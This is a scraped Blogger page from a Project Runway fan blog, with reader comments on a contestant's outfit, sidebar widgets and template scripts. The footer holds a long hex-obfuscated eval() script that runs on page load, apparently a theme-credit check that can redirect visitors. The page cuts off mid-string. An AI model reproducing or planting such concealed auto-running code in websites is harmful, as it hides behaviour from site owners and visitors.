<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162703520000#c3341677925109040900' title='comment permalink'>
11/5/06, 12:12&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3341677925109040900' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7902924975788356977'>
<a name='c7902924975788356977'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00554308678019220189" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7902924975788356977-00554308678019220189"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCWGxOw8gujfWlWnLR1FvHG-QzT3nKQBfV3KDfUBSqC8mbYiANL_puFdxb-X9YdnXueBBzOoHAHM-CzSJs303h9CQCXankTOpJbGLHs2KRrjGxirnP6aHZog3aS0Dc0g/s45-c/facebook.jpg" alt="" title="eric3000">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCWGxOw8gujfWlWnLR1FvHG-QzT3nKQBfV3KDfUBSqC8mbYiANL_puFdxb-X9YdnXueBBzOoHAHM-CzSJs303h9CQCXankTOpJbGLHs2KRrjGxirnP6aHZog3aS0Dc0g/s45-c/facebook.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00554308678019220189' rel='nofollow'>eric3000</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7902924975788356977'>
<p>
Yeah, really, really loved this dress! Difficult to chose between this and the corn-husks.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162758900000#c7902924975788356977' title='comment permalink'>
11/5/06, 3:35&#8239;PM
</a>
<span class='item-control blog-admin pid-264568433'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7902924975788356977' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8848719212590538415'>
<a name='c8848719212590538415'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8848719212590538415'>
<p>
I'm crazy bitch from NY and I would totally wear Nora's blue plastic lawn chair and placement outfit. I think it's fabulous!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162765200000#c8848719212590538415' title='comment permalink'>
11/5/06, 5:20&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8848719212590538415' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5238190630215408134'>
<a name='c5238190630215408134'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13291528102253873222" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5238190630215408134-13291528102253873222"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8bzw5Gcy6NoUzTEQilriKEHkn9DBn1FT3LJxWqAwZw_czFPNBEn7rJAkVAAmzNAy4ZbWaRAhdEu7y8owY1Ik87puWjVpIhxFgDj773v0Pm965zmfRUFPMzs-JE8eRfw/s45-c/5776_135555836624_736871624_2908420_408802_n.jpg" alt="" title="James Derek Dwyer">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8bzw5Gcy6NoUzTEQilriKEHkn9DBn1FT3LJxWqAwZw_czFPNBEn7rJAkVAAmzNAy4ZbWaRAhdEu7y8owY1Ik87puWjVpIhxFgDj773v0Pm965zmfRUFPMzs-JE8eRfw/s45-c/5776_135555836624_736871624_2908420_408802_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13291528102253873222' rel='nofollow'>James Derek Dwyer</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5238190630215408134'>
<p>
Loved this outfit when I first saw the show. It's a bit Jetsons - which I love...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162824540000#c5238190630215408134' title='comment permalink'>
11/6/06, 9:49&#8239;AM
</a>
<span class='item-control blog-admin pid-768500651'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5238190630215408134' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2954187514848645056'>
<a name='c2954187514848645056'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02698934236041417138" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2954187514848645056-02698934236041417138"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sandy">

</a></span></div>
<a href='https://www.blogger.com/profile/02698934236041417138' rel='nofollow'>Sandy</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2954187514848645056'>
<p>
Good Gawd..A baby's blow-up backyard pool has more shape than this stick!! Almost wearable..??? by who( or is it whom??)Flipper's trainer at Sea World?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162834260000#c2954187514848645056' title='comment permalink'>
11/6/06, 12:31&#8239;PM
</a>
<span class='item-control blog-admin pid-1499544086'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2954187514848645056' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31498548/4768553535985648849' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/03/congratulations-princess-puffysleeves.html' target='_blank'>
<img alt='Congratulations Princess Puffysleeves!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYWL0Z58aWmuiOAt18rPkSBjr6bca-LdE2Mrua-wQYQWfFP3Aqp9HkD4uF7-WteMst35xWuNKVhDLVT0GF63bQIXO9a-8lj2Kr_7krYYNOd21VuTvHjmdNpdxerw4wm82BBtRpOA/s72-c/ChristianWinner.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/03/congratulations-princess-puffysleeves.html'>Congratulations Princess Puffysleeves!</a></div>
<div class='item-snippet'>Well! Was that not a FABULOUS finale or what? For all the (occasional bouts of) boredom this season induced in us, we have to say, those bit...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/worst-season-ever.html' target='_blank'>
<img alt='Worst Season EVER?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaolUr3e76dl5AWhQVsXxgkY_UQWDF8AroYy_FLGr6r-FKqI3s2gyrIFKzd2VgTSvAsByj0mxVePomGB-Olbbo6XZQ6xvmruXJj4O1ZT2Oc9OLvInfQtE11NqyEnJlQ8g47TLwbQ/s72-c/Tim_Heidi_Micahel_Nina.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/worst-season-ever.html'>Worst Season EVER?</a></div>
<div class='item-snippet'>Well, we&#39;re out of dresses to make fun of so how about a little mid-season report card? Darlings, we think we have our finger on the pul...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/02/tonights-night-its-gonna-be-alright.html' target='_blank'>
<img alt='Tonight&#39;s the night, it&#39;s gonna be alright.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT5gT1FcAhMNNdOOYpPFQ0O56rVEXlL6NJ38-8hj_d27QOuX16z_S7OvNTLIYhPQAtn7FYzT7YfVfzlRg88BfdTBwp3gKpU00zfAHLFazoDBov_5l4cWb3JFE24yxhYJhij6wr-Q/s72-c/pr6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/02/tonights-night-its-gonna-be-alright.html'>Tonight's the night, it's gonna be alright.</a></div>
<div class='item-snippet'>This is it, Chitlins! Tonight we find out just which one of these bitches is competing for the big prize. As attention whore (and we mean th...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2007/11/christian-carmen.html' target='_blank'>
<img alt='Christian & Carmen' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1CpY1wXcNBsjHs0jqyMw8WEQR1dhAOjtd0dL3Ttb81jJHTFeat5iSXCQaOeCL1M9K4Od-wRhAWg7jG7CGWUSw30bf9941X-C8QBPob4aUJNzh0vW3cyJWWJwB5Mbut899TfQzxQ/s72-c/pr3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2007/11/christian-carmen.html'>Christian & Carmen</a></div>
<div class='item-snippet'>Well, we&#39;ll say one thing about Princess. That bitch can sketch. Not only that; it appears to us that he comes into a project with every...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2007/11/so-long-simone.html' target='_blank'>
<img alt='So long, Simone!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwvrxMF3P4pakwsIn6Qxmr6oe5BRHhILTokch0gZuazzskN8O22nEJ8HRvMdmt-xubAyNGFl9Fvp3Y0IPOY6QfjAxeD00J24XG81UxP3S_peRW_Tye1TCnmwMekrmMF6nEwiAorg/s72-c/pr8.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2007/11/so-long-simone.html'>So long, Simone!</a></div>
<div class='item-snippet'>Man, it really sucks to be the first one to go, doesn&#39;t it? We never even got a chance to figure out if we hate you! On the other hand.....</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
</div><!-- /ct-wrapper -->
</div><!-- /outer-wrapper -->
<div class='clr'></div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer-credits'>
<div class='ct-wrapper' id='copyr' itemscope='' itemtype='http://schema.org/WPFooter'>
<span id='mycontent2'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.blogger.com' rel='dofollow' style='color:#fff;' target='_blank'>Blogger Templates</a>
</span>
</div>
</div><!-- footer-credits -->
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112207273-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('naveg', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script>//<![CDATA[
var _iLgEZ2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x74\x20\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x4a\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x49\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c